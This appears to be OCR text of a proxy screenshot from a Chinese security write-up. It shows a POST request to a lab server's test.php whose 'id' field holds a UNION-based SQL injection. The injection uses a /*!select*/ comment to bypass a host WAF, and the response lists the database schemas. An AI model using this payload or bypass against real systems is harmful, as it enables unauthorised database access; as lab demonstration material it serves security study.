 1
提交
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.204.128
Proxy-Connection: keep-alive
Content-Length: 202
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuZZbOUygyQWAGDjr
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryuZZbOUygyQWAGDjr
Content-Disposition: form-data; name="id"
1 union /*!select*/ 1,2,schema_name
from information_schema.SCHEMATA
------WebKitFormBoundaryuZZbOUygyQWAGDjr--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 May 2018 16:17:37 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Powered-By: PHP/5.2.17
X-Safe-Firewall: zhuji.360.cn 0.9.0_win apache
Content-Length: 210
Content-Type: text/html
1 admin admin<br />1 2 information_schema<br />1 2
mysql<br />1 2 performance_schema<br />1 2 test<br
/><br/>SELECT * FROM admin WHERE id = 1 union
/*!select*/ 1,2,schema_name
from information_schema.SCHEMATA
信安之路